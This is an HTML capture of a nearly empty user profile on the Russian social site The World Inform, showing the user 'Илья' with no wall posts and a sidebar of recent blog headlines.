

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldinform.ru/users/4205
body_size: 79524
content:
	
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#">
<head>
    <title>Илья — The World Inform</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="48x48" href="/favicon-48x48.png">
	<link rel="icon" type="image/png" sizes="64x64" href="/favicon-64x64.png">
	<link rel="icon" type="image/png" sizes="128x128" href="/favicon-128x128.png">
	<link rel="icon" type="image/png" sizes="256x256" href="/favicon-256x256.png">
	<link rel="icon" type="image/svg+xml" href="/favicon.svg">
	<link rel="apple-touch-icon" sizes="192x192" href="/android-chrome-192x192.png">
	<link rel="manifest" href="/site.webmanifest">
        <!--[if lt IE 9]>
        <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/r29/html5.min.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/livingston-css3-mediaqueries-js/1.0.0/css3-mediaqueries.min.js"></script>
    <![endif]-->   
    
    	<meta name="description" content="Аккаунт Илья в социальной сети WI">
	
	<meta property="og:title" content="Илья"/>
	<meta property="og:type" content="profile" />
	<meta property="og:url" content="https://worldinform.ru/users/4205" />
	<meta property="og:site_name" content="The World Inform"/>
	<meta property="og:image" content="http://worldinform.ru/upload/default/avatar.jpg"/>
	<meta property="og:image:secure_url" content="https://worldinform.ru/upload/default/avatar.jpg"/>
	<meta property="og:image:type" content="image/png"/>
	<meta property="og:image:height" content="409"/>
	<meta property="og:image:width" content="409"/>
	<meta property="profile:first_name" content="Илья"/>
	<link rel="search" type="application/opensearchdescription+xml" href="/search/opensearch" title="Поиск на The World Inform" />
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/boxedFont/style.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-text.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-layout.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-gui.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-widgets.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-content.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-modal.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/fontawesome-all.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/responsive.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/white-theme.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/emojione/css/emojione.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/wallnew.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/justifiedGallery.css">
	<link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/sets/default-ru/style.css">
	<link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/images/styles.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/jquery-ui.css">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/controllers/users/styles.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/widgets/alertcookie/alertcookie.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/directionup.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/widgets/redo/css/styles.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/widgets/redo/fonts/style.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/css/comments.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/css/notif.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/css/timer.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/venobox/venobox.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/remodal.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/remodal-default-theme.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/jquery.webui-popover.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/plyr.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/equilizer.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/zvuko/css/addons.css">
	<script type="text/javascript" src="/templates/default/js/jquery.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-modal.js"></script>
	<script type="text/javascript" src="/templates/default/js/core.js"></script>
	<script type="text/javascript" src="/templates/default/js/modal.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/emojione/js/emojione.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-scroll.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery.debounce-1.0.5.js"></script>
	<script type="text/javascript" src="/templates/default/js/wall.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery.justifiedGallery.min.js"></script>
	<script type="text/javascript" src="/templates/default/js/readmore.min.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/sets/default-ru/image_upload.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/insert_smiles.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/jquery.markitup.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/sets/default-ru/set.js"></script>
	<script type="text/javascript" src="/templates/default/js/fileuploader.js"></script>
	<script type="text/javascript" src="/templates/default/js/images-upload.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-ui.js"></script>
	<script type="text/javascript" src="/templates/default/js/users.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-cookie.js"></script>
	<script type="text/javascript" src="/templates/default/widgets/alertcookie/alertcookie.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/soc/widgets/redo/js/redo.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/soc/venobox/venobox.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/soc/js/jquery.simple.timer.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/musicplayer/js/musicplayer.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/remodal.min.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/plyr.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/main.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/zvuko.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/jquery.webui-popover.min.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/zvuko/js/addons.js"></script>
		<script>
		window.emojioneVersion = "4";
		</script>
			
	
	<meta name="csrf-token" content="6261ad243764958d3fdb55406571a35c" />
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/styles.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/my.css?">
	<link rel="canonical" href="https://worldinform.ru/users/4205" itemprop="url" />
    <style> 
body{
	background-image: none !important;
	}
 
.my_topbar .topbar_left,
#main_menu,
.topbar_search_button,
.topbar_search,
.my_socialicons li a:hover,
footer .footer_top,
nav#main_menu .menu ul li,
footer .widget .title::before,
#layout .widget > .title .links a,
#layout .widget_tabbed > .tabs .links a,
.widget_content_slider .items .item.active,
a.menu_mobile,
.topbar_right .wd_notices_icons li .wd_open_block .wd_ob_head,
#layout .is_blocks .widget_tags_cloud .tags_as_cloud li a:hover,
#layout .is_blocks .widget_tags_cloud .tags_as_list li:hover
{background:#000000}
.topbar_right .menu li a:hover
{color:#000000}
footer .footer_top:before,.topbar_right .wd_notices_icons li .wd_open_block:after{
	border-bottom-color:#000000;
}
.my_logobox{
	padding:55px 15px;
	background-color: #ffffff !important;
	background-image: none !important;
	}

footer .footer_middle{
	background-image: none !important;
	}</style>
    </head>
<body id="desktop_device_type" class=" controller-users black-theme">

    <div id="layout">

        		
		<header >
			<div class="my_topbar menu_fix">
									<div class="topbar_left">
						<a href="#" class="mnav-button"></a>
<div class="mnav">
<ul class="menu">

    
    
        
        
        
        <li >
                            <a title="WI" class="item"  href="/"  target="_self">
                    <span class="wrap">
                        WI                                            </span>
                </a>
            
            
        
    
            </li></ul>
    </div>

<div class="header-menu-content-mobile">
    <a class="logo-mobile" href="/" style="dispay:none;">
        WI
    </a>
  </div>               
                
<script src="/templates/boxed/js/nav.min.js"></script>


<script>
$('.mnav').nav({
    // Mobile menu button selector
    navButton: '.mnav-button',
    // Sub menu selector (<li>)
    subMenu: '.mnav-submenu',
    // Open sub menu's on mouse over
    // when not in mobile mode
    mouseOver: true,
    // When clicking/touching a sub menu link, it will open the sub menu...
    // Not disabling the links will make sub menu's unreachable on touch devices!
    // A link with [href="#"] will always be disabled, regardless of this setting.
    // Disable the actual link in a particular mode:
    //   always|never|mobile|desktop
    disableSubMenuLink: 'always',
    // How fast should a sub menu open/close? (ms)
    slideSpeed: 500
});
</script>

<script>
$('.user_info').nav({
    // Mobile menu button selector
    navButton: 'a',
    // Sub menu selector (<li>)
    subMenu: '.mnav-submenu',
    // Open sub menu's on mouse over
    // when not in mobile mode
    mouseOver: true,
    // When clicking/touching a sub menu link, it will open the sub menu...
    // Not disabling the links will make sub menu's unreachable on touch devices!
    // A link with [href="#"] will always be disabled, regardless of this setting.
    // Disable the actual link in a particular mode:
    //   always|never|mobile|desktop
    disableSubMenuLink: 'always',
    // How fast should a sub menu open/close? (ms)
    slideSpeed: 500
});
</script>



<a href="#" class="auth-button">Войти</a>
<div class="header_auth">
    
    <div class="widget_auth">
        <form action="/auth/login" method="POST">

            <div class="field">
                <label>E-mail:</label>
                <a href="/auth/register" tabindex="6">Регистрация</a>
                <input type="text" class="input" name="login_email" value="" required tabindex="1" />            </div>

            <div class="field">
                <label>Пароль:</label>
                <a href="/auth/restore" tabindex="5">Забыли пароль?</a>
                <input type="password" class="input" name="login_password" value="" required tabindex="2" autocomplete="off" />            </div>

            <div class="options">
                <input type="checkbox" id="remember" name="remember" value="1" tabindex="3" />
                <label for="remember">
                    Запомнить меня                </label>
            </div>

            <div class="buttons">
                <input class="button-submit" type="submit" name="submit" value="Войти" tabindex="4" />            </div>

        </form>
    </div>
</div>
<script>
$('.widget_auth').nav({
    // Mobile menu button selector
    navButton: '.auth-button',
    // Sub menu selector (<li>)
    subMenu: '',
    // Open sub menu's on mouse over
    // when not in mobile mode
    mouseOver: true,
    // When clicking/touching a sub menu link, it will open the sub menu...
    // Not disabling the links will make sub menu's unreachable on touch devices!
    // A link with [href="#"] will always be disabled, regardless of this setting.
    // Disable the actual link in a particular mode:
    //   always|never|mobile|desktop
    disableSubMenuLink: 'always',
    // How fast should a sub menu open/close? (ms)
    slideSpeed: 500
});


</script>

					</div>
				                                				<div class="topbar_right">
					<div class="widget_user_avatar">
            <div class="" id="auth-header">
            <ul class="navbar-nav py-2 flex-row icms-navbar-expanded menu-header">
                <li class="nav-item key">
                    <a title="Войти" class="nav-link text-nowrap" href="/auth/login" target="_self">
                        <span class="nav-item-text">Войти</span>
                    </a>
                </li>
                <li class="nav-item user_add">
                    <a title="Регистрация" class="nav-link text-nowrap" href="/auth/register" target="_self">
                        <span class="nav-item-text">Регистрация</span>
                    </a>
                </li>
            </ul>
        </div>


    
</div>
<style>
    .avatar_top img {
        border-radius: 50%;
    }
    #auth-header ul {
        list-style: none;
        display: flex;
    }
    #auth-header ul li {
        list-style: none;
        height: 48px;
    }
    #auth-header ul li a {
        list-style: none;
        padding: 15px;
        display: flex;
    }

    @media screen and (max-width: 959px) {
        #auth-header {
            display: none;
        }
    }
</style>
				</div>
                            				
			</div>

			
								</header>
		
		
				
				
				
		<main>
			<div class="row" style="background:#fff">
			
                                                                                                <aside class="col-sm-3">
                                        <div id="widget_pos_right-top"><div class="widget"  id="widget_wrapper_717">
            <h4 class="title">
            НОВЫЕ БЛОГИ                    </h4>
        <div class="body">
        
    <div class="widget_content_list">
        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3521-bogachi-venecii-nosili-maski-polgoda-chtoby-greshit-anonimno-internet-dal-etu-masku-kazhdomu-tr.html"><img src="/upload/050/u5081/54/e7/venecii-nosili-maski-polgoda-chtoby-greshit-anonimno-se.jpg"  title="​Богачи Венеции носили маски полгода, чтобы грешить анонимно: интернет дал эту маску каждому трусу" alt="​Богачи Венеции носили маски полгода, чтобы грешить анонимно: интернет дал эту маску каждому трусу"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3521-bogachi-venecii-nosili-maski-polgoda-chtoby-greshit-anonimno-internet-dal-etu-masku-kazhdomu-tr.html">​Богачи Венеции носили маски полгода, чтобы грешить анонимно: интернет дал эту маску каждому трусу</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-21 07:48:28                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3520-nauchno-dokazano-chto-koshki-i-sobaki-dlja-cheloveka-namnogo-bolshe-chem-domashnie-zhivotnye.html"><img src="/upload/050/u5081/38/bf/dokazano-chto-koshki-i-sobaki-dlja-cheloveka-namnogo-bolsh.jpg"  title="Научно доказано, что кошки и собаки для человека - намного больше, чем домашние животные" alt="Научно доказано, что кошки и собаки для человека - намного больше, чем домашние животные"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3520-nauchno-dokazano-chto-koshki-i-sobaki-dlja-cheloveka-namnogo-bolshe-chem-domashnie-zhivotnye.html">Научно доказано, что кошки и собаки для человека - намного больше, чем домашние животные</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-21 07:37:27                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3519-razmer-penisa-ne-imeet-znachenija-dlja-zhenschin-pokazalo-issledovanie-prodazh-seks-igrushek.html"><img src="/upload/058/u5854/c1/7b/penisa-ne-imeet-znachenija-dlja-zhenschin-pokazalo-issledovan.jpg"  title="​Размер пениса не имеет значения для женщин, показало исследование продаж секс-игрушек" alt="​Размер пениса не имеет значения для женщин, показало исследование продаж секс-игрушек"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3519-razmer-penisa-ne-imeet-znachenija-dlja-zhenschin-pokazalo-issledovanie-prodazh-seks-igrushek.html">​Размер пениса не имеет значения для женщин, показало исследование продаж секс-игрушек</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-21 07:25:10                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3518-pochemu-nas-provociruyut-ispolzovat-pri-raschetah-ne-bankovskuyu-kartu-a-nalichnye.html"><img src="/upload/059/u5930/e0/e6/nas-provociruyut-ispolzovat-pri-raschetah-ne-bankovskuyu-k.jpeg"  title="Почему нас провоцируют использовать при расчетах не банковскую карту, а наличные ?" alt="Почему нас провоцируют использовать при расчетах не банковскую карту, а наличные ?"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3518-pochemu-nas-provociruyut-ispolzovat-pri-raschetah-ne-bankovskuyu-kartu-a-nalichnye.html">Почему нас провоцируют использовать при расчетах не банковскую карту, а наличные ?</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-19 10:39:10                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3517-kak-mjagko-vernutsja-k-normalnomu-pitaniyu-posle-janvarskih-zastolii.html"><img src="/upload/077/u7770/11/d7/mjagko-vernutsja-k-normalnomu-pitaniyu-posle-janvarskih-zasto.jpg"  title="​Как мягко вернуться к нормальному питанию после январских застолий" alt="​Как мягко вернуться к нормальному питанию после январских застолий"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3517-kak-mjagko-vernutsja-k-normalnomu-pitaniyu-posle-janvarskih-zastolii.html">​Как мягко вернуться к нормальному питанию после январских застолий</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-19 07:03:52                                                    </div>
                                                        </div>
            </div>

            </div>

    </div>
</div></div>
                                        <div id="widget_pos_right-center"></div>
                                        <div id="widget_pos_right-bottom"></div>
                                </aside>
                                                                <section class="full-border col-sm-6" id="main_content">
				
														
											<article>
							<div id="controller_wrap">
<style>

	#user_profile #information .fieldset .field {
		display: flex;
	}
	#user_profile #information .fieldset .field .title {
		margin-right: 10px;
	}
	#user_profile #information .fieldset .icon-profile {
		margin-right: 5px;
		padding-left: 0px;
		
	}
	#user_profile #information  .value {
		line-height: 22px;
	}
	#user_profile .value-box {
		line-height: 22px;
	}
	.value-box {
		
	}
	
</style>


<style>
	#user_profile #avatar img{
		border-radius: 50%;
		border:3px solid #424242;
	}
	#user_profile #avatar .avatar-cover {
		height: 210px;
		width: 210px;
		background-position: center;
		background-size: cover;
		border: 3px solid #e5e5e5;
		border-radius: 50%;
		margin: 0 auto;
	}
	#user_profile #left_column .block#avatar {
		border: 0px;
	}
	#user_profile #left_column .block {
		border: 1px solid #B3C2C9;
	}
.strsAddPlus {
    background: #fff;
    color: #000;
    width: 33px;
    height: 33px;
    position: absolute !important;
    left: 51%;
    transform: translate(-50%, 0);
    bottom: 2px;
    z-index: 2 !important;
    display: flex !important;
    justify-content: center;
    align-items: center;
    font-size: 24px;
	border-radius:50%
	
}
#avatar{position:relative;margin-bottom: 20px;}
.strsAddPlus:hover{background: #ddd;color: #000;text-decoration:none}
#left_column{margin-bottom: 20px;}
	
</style>


<div id="user_profile_header">
    
<style>
	#user_profile #avatar img{
		border-radius: 50%;
		border:3px solid #424242;
	}
	#user_profile #avatar .avatar-cover {
		height: 210px;
		width: 210px;
		background-position: center;
		background-size: cover;
		border: 3px solid #e5e5e5;
		border-radius: 50%;
		margin: 0 auto;
	}
	#user_profile #left_column .block#avatar {
		border: 0px;
		margin: 0 auto 20px;
	}
	#user_profile #left_column .block {
		border: 1px solid #B3C2C9;
	}
	
	#wall_widget .title_bar #wall_add_link {
		float: right;
		margin-top: 23px;
		padding-left: 20px;
		background: url(../images/icons/edit.png) no-repeat left center;
		background: #ff5317;
		padding: 0px;
		border-radius: 7px;
		padding: 7px 24px;
	}
	
	#wall_widget .title_bar #wall_add_link:hover {
		text-decoration: none;
		color: #ccc;
	}
	
	#user_profile_wall .entry {
		background: #19191a;
		padding: 15px;
		border-radius: 15px;
		border-bottom:0 !important;
	}
	#wall_widget #entries_list .repost {
		border:0 !important;
	}
	
	
	#user_profile_tabs .tabs-menu .tabbed li {
		border-radius: 15px !important;
	}
	
	#user_profile_tabs {
		width: 230px;
	}
	#user_profile {
		overflow: unset;
	}
	
	#user_profile_tabs .tabs-menu ul li.flexMenu-viewMore ul.flexMenu-popup {
		border: 0px;
		margin-top: 5px;
	}
	
	#user_profile_tabs .tabs-menu ul.tabbed li.flexMenu-viewMore.active li a {
		border-bottom: 0px;
	}
	#user_profile_tabs .tabs-menu ul.tabbed li.flexMenu-viewMore.active li a {
		margin-bottom: 5px;
	}
	
	#user_profile_tabs .tabs-menu .tabbed .flexMenu-popup li a {
		height: 20px;
		line-height: 20px;
		padding: 10px;
	}
	
</style>

<div id="user_profile_title" style="margin: 0px;">

            <div id="user_profile_rates" class="rates"
             data-url="/users/karma_vote/4205"
             data-log-url="/users/karma_log/4205"
             data-is-comment="">
            <div class="karma block">
                                <span class="value positive" title="Репутация">
                    +1                </span>

            </div>
                    </div>
        
    <div class="" style="margin-top:10px;">

        <h1 style="margin-bottom:10px;">
                            Илья                                                                </h1>

                    <div class="status" style="display:none">
                
                <div class="text">
                                    </div>
                            </div>
        
    </div>

</div>


	

    
	
</div>

<div id="user_profile">

    <div id="left_column" class="column">

                    <div class="avatar-box">
                <div id="avatar" class="block ">
                                            <div class="avatar-cover" style="background-image: url(/upload/default/avatar.jpg)">	
                    </div>
                                                                            </div>
                            </div>
        
        
        <div class="block">

            <ul class="details">


                <li>
                    <strong>Последний визит:</strong>
                    5 лет назад                </li>

                <li>
                    <strong>Регистрация:</strong>
                    5 лет назад                </li>

                
                
            </ul>

        </div>
		
	
    </div>

    <div id="right_column" class="column">

            <div id="information" class="content_item block">

                
                
                    
            </div>

    </div>

</div>


    <div id="user_profile_wall">
        

<a name="wall"></a>
<div id="wall_widget">

    <div class="title_bar">
        <h2 class="title">Стена пользователя</h2>
            </div>

    <div id="wall_urls" style="display: none"
            data-get-url="/wall/get"
            data-replies-url="/wall/get_replies"
            data-delete-url="/wall/delete"
    ></div>

    <div id="wall_add_form">
        <div class="preview_box"></div>
        <form action="/wall/submit" method="post">
            <input type="hidden" class="input" name="csrf_token" value="6261ad243764958d3fdb55406571a35c" />            <input type="hidden" class="input" name="action" value="add" />            <input type="hidden" class="input" name="id" value="0" />            <input type="hidden" class="input" name="parent_id" value="0" />            <input type="hidden" class="input" name="pc" value="users" />            <input type="hidden" class="input" name="pt" value="user" />            <input type="hidden" class="input" name="pi" value="4205" />            
            
            
<div class="testing-desc"></div>

<textarea id="editor1769043319_content"
          class="textarea"
          name="content"
          data-smiles-url="/typograph/get_smiles"
          data-upload-url="/markitup/upload"></textarea>

<script type="text/javascript">
    $(document).ready(function(){
        if(!$("#editor1769043319_content").hasClass("markItUpEditor")) {
            $("#editor1769043319_content").markItUp(mySettings);
        }
        //$("#testing-desc").emojioneArea();
    });
</script>
            <div class="upload_images"><style>
    #widget_image_images .upload {
        display: none;
    }
    #file-uploader-images {
        display: none;
    }
</style>

<div id="widget_image_images" class="widget_image_multi">

    <div class="data" style="display:none">
            </div>

    <div class="previews_list">
            </div>

    <div class="preview_template block" style="display:none">
        <img src="" />
        <a href="javascript:">x</a>
    </div>

    <div class="" style="display: none;">
        <div id="file-uploader-images"></div>
    </div>
    
    <div class="block">
       <input type="button" class="button" name="preview" value="Добавить изображение" onclick="$('#file-uploader-images input').click();"> 
    </div>
    



    <div class="loading block" style="display:none">
        Загрузка...    </div>

    <script type="text/javascript">
        var LANG_SELECT_UPLOAD = 'Выбрать и загрузить';var LANG_DROP_TO_UPLOAD = 'Перетащите файлы сюда, чтобы загрузить';var LANG_CANCEL = 'Отменить';var LANG_ERROR = 'Ошибка';        var LANG_UPLOAD_ERR_MAX_IMAGES = 'Максимум 10 изображений';
                icms.images.createUploader('images', '/images/upload/images?sizes=small,normal,big,original', 10);
                $(function(){
            icms.images.initSortable('images');
        });
    </script>

</div></div>
            
            <div class="video"></div>
            <div class="url"></div>
            
            
            <div class="buttons">
                
                <input type="button" class="button" name="submit" value="Отправить" onclick="icms.wall.submit()" />                <input type="button" class="button button-cancel" name="cancel" value="Отменить" onclick="icms.wall.restoreForm()" />            </div>
            <div class="loading">
                Загрузка...            </div>
        </form>
    </div>

    <div id="entries_list">

                    <p class="no_entries">Нет записей. Ваша будет первой!</p>
        
        
    </div>

    
    <script>
        var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_WALL_ENTRY_DELETED = 'Запись удалена';var LANG_WALL_ENTRY_DELETE_CONFIRM = 'Удалить запись от пользователя %s?';            </script>

<script>

    jQuery(document).ready(function() { 
        
         $('.wall_post_text').readmore({
             speed: 30,
             collapsedHeight: 100,
             moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
             lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
         }); 

    });
</script>
    

</div>
    </div>

<script>
    $(function() {
        $('.friends-list a').tooltip({
            show: { duration: 0 },
            hide: { duration: 0 },
            position: {
                my: "center+5 top+2",
                at: "center bottom"
            }
        });
    });
</script>


</div>
						</article>
																<div id="widget_pos_left-bottom"><div class="widget widget_redo"  id="widget_wrapper_233">
        <div class="body">
        


<script src="/templates/default/controllers/soc/widgets/redo/js/jquery.webui-popover.min.js"></script>
<link href="/templates/default/controllers/soc/widgets/redo/css/jquery.webui-popover.css" rel="stylesheet" />











<div id="widget_goodmade_redo" data-ctype_name="" data-controller="users" data-profile_id="4205" 
data-group_id=""
data-cmm_lcol_widgets="0"
data-cmm_rcol_widgets="0"
style="display:none;">
<input type="hidden" class="input" name="csrf_token" value="6261ad243764958d3fdb55406571a35c" /><input type="hidden" class="input" name="timestamp" value="1769043319" /></div>
<div id="widget_goodmade_redo_modal" class="modalDialog" data-target_id="">




	<div class="redo_modal_content" style="padding-top:20px;padding-bottom:25px">
	
	


<div id="redo_code" class="redo_show_panel"><h4><a href="#" class="icon-chevron-left">Назад</a>Поделиться на сайт</h4>
<div>
<p class="redo_code_text">
<h6>Код для вставки на сайт:</h6>
<code></code>
<h6>Пример отображения:</h6>
<div id="redo_code_demo"></div>
</p>
<div class="buttons">	
<a href="#" class="button_send copy_code">Скопировать</a>
</div>
</div>
</div>

		

	<p class="repost_content"></p>
	
	<div class="buttons">
	
	<a href="#send" class="button_send get_code">Получить код для сайта</a>
	</div>
	
<a href="#clode" class="redo_modal_close">X</a>



<div class="social_buttons_title">Поделитесь в социальных сетях:</div>
<div class="social_buttons">

<a href="#" class="goodshare fb" data-type="fb" data-url="" data-title="" data-text="" data-image="">
<i class="ico-facebook"></i>
</a>
<a href="#" class="goodshare vk" data-type="vk" data-url="" data-title="" data-text="" data-image="">
<i class="ico-vkontakte"></i>
</a>
<a href="#" class="goodshare ok" data-type="ok" data-url="" data-title="" data-text="" data-image="">
<i class="ico-odnoklassniki"></i>
</a>
<a href="#" class="goodshare mr" data-type="mr" data-url="" data-title="" data-text="" data-image="">
<i class="ico-moimir"></i>
</a>
<a href="#" class="goodshare gp" data-type="gp" data-url="" data-title="" data-text="" data-image="">
<i class="ico-google-plus"></i>
</a>
<a href="#" class="goodshare tw" data-type="tw" data-url="" data-title="" data-text="" data-image="">
<i class="ico-twitter"></i>
</a>

</div>
	
<script src="/templates/default/controllers/soc/plugins/goodshare/goodshare.js"></script>
<link href="/templates/default/controllers/soc/plugins/goodshare/styles.css" rel="stylesheet" />
<link href="/templates/default/controllers/soc/plugins/goodshare/css/fontello.css" rel="stylesheet" />	
	</div>
	
	
	
	
	
</div>

<div id="get_box" data-type="" data-title="" data-href=""></div>



<script>
    icms.goodmade_redo.site_url = 'https://worldinform.ru';
	icms.goodmade_redo.site_name = 'The World Inform';
    
	icms.goodmade_redo.ctype_name = '';
	icms.goodmade_redo.image_field = '';
	icms.goodmade_redo.image_preset = 'small';
	icms.goodmade_redo.teaser_field = '';
	   
		
		
		icms.goodmade_redo.controller = 'users';
	icms.goodmade_redo.profile_id = '4205';
	icms.goodmade_redo.user_id = '0';
	
	
	icms.goodmade_redo.is_ajax_cmm = '';
	
	

	
	var modal_html = $('#widget_goodmade_redo_modal');
	$('body').append(modal_html);
	
	

(function($) {
	
	var t = $(".repost_comment textarea");
	t.bind('input', function() {
		t.css("height", 'auto');
		t.css("height", t[0].scrollHeight  + 'px');
	});


})(jQuery); 



     var item_tabs = $('#item_tabs');
	 //tabs
		 
	$(document).on("click",".item_tabs a",function() { 
	
	 $(this).closest('.item_tabs').find('a').removeClass('is_this');	 
	 $(this).addClass('is_this');	 
	 var to = $(this).attr('href');		   
	 $("#item_tabs_content").find('> li').hide();
	 $(to).show();
	 
	
	 
	 return false;		
	 
     });
</script>

<style>
</style>    </div>
</div></div>
					
				</section>
				                                <aside class="col-sm-3">
                                        <div id="widget_pos_right-top"><style>
	.directionup{
		margin-top: 10px;
					margin-right: 20px;
			}
</style>

<script type="text/javascript">
	$(document).ready(function(){
		$.autoScroll({
			scrollDuration: '500',
			showDuration: '500',
			hideDuration: '500',
			scrollPixeles: '500'
		});
	});
	
	(function(jq){
		jq.autoScroll = function(ops) {
			ops = ops || {};
			ops.styleClass = ops.styleClass || 'directionup';
			var t = jq('<div class="'+ops.styleClass+'"></div>'),
			d = jq(ops.target || document);
			jq(ops.container || 'body').append(t);
			t.css({opacity: 0, position: 'absolute', top: 0, right: 0 }).click(function(){
				jq('html,body').animate({scrollTop: 0}, ops.scrollDuration || 1000);
			});
			d.scroll(function(){
				var sv = d.scrollTop();
				var scrollpx = ops.scrollPixeles || 100;
				if (sv < scrollpx) {
					t.clearQueue().fadeOut(ops.hideDuration || 500);
					return;
				}
				t.css('display', '').clearQueue().animate({ top: sv, opacity: 0.8}, ops.showDuration || 500);
			});
		};
	})($);
	
</script></div>
                                        <div id="widget_pos_right-center"></div>
                                        <div id="widget_pos_right-bottom"><div class="widget"  id="widget_wrapper_564">
        <div class="body">
        <div class="widget_html_block"><!-- Yandex.RTB R-A-726388-1 -->
<div id="yandex_rtb_R-A-726388-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-726388-1",
                renderTo: "yandex_rtb_R-A-726388-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    </div>
</div></div>
                                </aside>
                                				
			</div>
		</main>
		
					<div id="top_position">
				<div class="widget"  id="widget_wrapper_519">
        <div class="body">
